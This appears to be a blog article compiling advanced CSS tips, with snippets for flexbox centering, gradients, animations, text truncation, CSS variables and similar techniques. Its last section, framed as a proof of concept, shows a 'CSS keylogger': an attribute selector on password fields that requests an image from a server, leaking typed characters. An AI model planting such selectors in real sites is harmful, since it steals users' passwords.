As time goes by, CSS is becoming more and more powerful and nowadays it offers lots of possibilities to create visually stunning websites.
This article is a compilation of fresh, advanced CSS tips and techniques to master your web design and front-end web development skills. Each technique features sample code snippet, demo, and explanations.
Vertically Align With Flexbox
Centering a text or element vertically has always been quite a pain for many front-end developers. Introduced in the CSS3 specification, the display: flex property/value provides an easy way to vertically align any element. Consider the following HTML:
<div class="align-vertically">
  I am vertically centered!
</div>
And the related CSS:
.align-vertically {
  background: #13b5ea;
  color: #fff;
  display: flex;
  align-items: center;
  height: 200px;
}
display: flex specifies a Flexbox layout for the element, and align-items: center takes care of the vertical centering.
Click here to view a demo of this technique.
Source: WebDevBlog
Using SVG for Icons and Logos
SVG is supported by all modern browsers and scales well for all resolution types, so there’s no reason to continue using .jpg or .gif images for logos or icons.
The code below represents the CSS code used to display a website logo:
#logo {
  display: block;
  text-indent: -9999px;
  width: 100px;
  height: 82px;
  background: url(logo.svg);
  background-size: 100px 82px;
}
Note the use of the background-size property, which is used to scale the background image to fit the container size.
Curve Text Around a Floating Image
shape-outside is a CSS property that allows geometric shapes to be set, in order to define an area for text to flow around.
.shape {
  width: 300px;
  float: left;
  shape-outside: circle(50%);
}
Here’s the result of the .shape class applied to the image: Source: Web Designer Depot
Smooth Color Change On :hover
The transition property allows front-end web developers to create smooth and visually appealing hover effects on links or any other element.
Let’s have a look to a basic CSS transition to make links or any other element look better. This smooth color change is used on CatsWhoCode’s links.
a {
 color: #1b80b7;
 transition: all .2s linear;
}

a:hover { color: #52bff2; }
This technique can be used to create much more advanced hover effects. Using transition, you can animate many properties (width, height, background, etc) of a given element.
For more advanced CSS transition examples, feel free to check our CSS transition guide.
Gradients and Gradient Text
A decade ago, the only way a web designer or web developer could create a gradient background was to use Photoshop to create an image, which was then displayed on a website using the background-image property.
Thanks to the CSS3 specification, it is now possible to create gradients in HTML/CSS, resulting in fewer resources, faster loading times and better user experience. The following CSS is used to create a gradient which is applied to the document’s body:
body{
  background: linear-gradient(to right,#000,#0575e6);
  text-align: center;
}
The linear-gradient() function creates a linear gradient and defines it as the background image for body. The function takes 3 arguments: a direction or an angle, and 2 color stops.
Using CSS gradients and WebKit specific properties, it is possible to apply the gradient to a text:
h1{
  font-family: Arial;
  font-size: 50px;
  background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#333));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
Click here to access the demo for this technique. Please keep in mind that text gradients aren’t supported by all browsers.
Source: DevHints
CSS Animations
Since the release of the CSS3 specification, you can natively animate HTML elements in pure CSS. As of 2019, CSS animations are supported by all browsers. Check out the demo or have a look at the following code:
@keyframes example {
  from {background-color: green;}
  to {background-color: yellow;}
}

div {
  width: 100px;
  height: 100px;
  background-color: green;
  animation-name: example;
  animation-duration: 4s;
}
As you can see, the code starts by @keyframes example: This creates an animation that can be applied to any HTML element.
On lines 10 and 11, you can spot the use of animation-name which specifies which animation to use, and animation-duration which defines for how long the animation should run. Once the animation is finished, the element changes back to its normal state.
For advanced CSS animations examples, I recommend this collection which features beautiful web design trends and various animation tips and tricks.
Style Broken Images
Broken images don’t look good on a website, but it can happen every now and then that an image is missing from the server and can’t be displayed. Using some advanced CSS, it is possible to style broken images and provide custom error messages to your visitors.
img {
  font-family: 'Helvetica';
  font-weight: 300;
  line-height: 2;
  text-align: center;
  width: 100%;
  height: auto;
  display: block;
  position: relative;
}

img:before {
  content: "We're sorry, the image below is broken :(";
  display: block;
  margin-bottom: 10px;
}

img:after {
  content: "(url: " attr(src) ")";
  display: block;
  font-size: 12px;
}
This example makes use of the :before and :after pseudo-classes, which are used to display error messages to the end user.
The attr() CSS function is used to return the value of the src property, thus displaying the faulty url.
Source: BitsOfCo.de
Truncate Strings in CSS
Web designers and front-end web developers often encounter this common problem: A text is too big for its container. Using CSS, this problem can easily be fixed. Let’s have a look at the following CSS class, created by web designer Chris Coyier:
.truncate {
  width: 250px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
The class defines a fixed width and prevents the text from overflowing the container. On line 5, text-overflow: ellipsis; automatically adds ellipsis at the end of the text in order to indicate that it has been truncated.
Click here to see this technique in action.
Source: Chris Coyier
CSS Variables
A strong point of CSS preprocessors is the possibility of using variables to create re-usable values and avoid code redundancy.
While tools like SASS are very useful for front-end web development, they aren’t required for using variables, as this can be done in native CSS.
Consider the CSS below:
:root {
  --main-bg-color: coral;
  --main-txt-color: #fff;
  --main-padding: 15px;
}

#div1 {
  background-color: var(--main-bg-color);
  color: var(--main-txt-color);
  padding: var(--main-padding);
}
Variables are declared by giving them a name preceded by two dashes. In this example, the main color, main background color, and base padding are declared.
When wanting to use a previously created variable, use the var() function as shown on lines 8 to 10.
Click here to view the live demo of this technique.
Full Height Containers
vh is a little known unit that can be used in CSS. 1 vh represents 1% of the viewport height, regardless of the screen size.
Using this unit, it is easy to create full-height containers:
.fullheight { height: 100vh; }As 1 vh stands for 1% of the viewport height, the code above defines a container that will take 100% of the vertical height of the screen.
A similar unit called vw is used for creating full-width containers.
Smart Quotes in HTML/CSS

Smart quotes are an integral part of beautiful typography and modern web design, as they provide readability and better user experience.
Using the HTML <q> tag (Which defines a short quotation) and some CSS, it is easy to force the browser to display the short quotation within smart quotes:
q {
    quotes: "“" "”";
}
You can see the above example in action on this demo.
Comma-Separated Lists
Bullet point lists are very widely used online, as they provide a great way to display information in a clear and concise manner. The following CSS snippet will add comas on every item of an unordered list, except for the last one. This is achieved by using
 :not(:last-child) to ensure that a comma will be applied to all items but the last one.
ul > li:not(:last-child)::after {
  content: ",";
}
You can check out the demo of this technique.
Source: AllThingsSmitty
CSS Keylogger
This is totally scary and not something you should ever try except as a proof of concept. Let’s have a look at the following code: Using CSS attribute selectors, it’s possible to request resources from an external server under the premise of loading a background image.
input[type="password"][value$="a"] {
  background-image: url("http://localhost:3000/a");
}
The code above will select all user inputs with a type that equals password and value that ends with a.
It will then try to load an image from http://localhost:3000/a. Using this technique and some JavaScript, it is possible to capture user input.
Source: Max Chehab
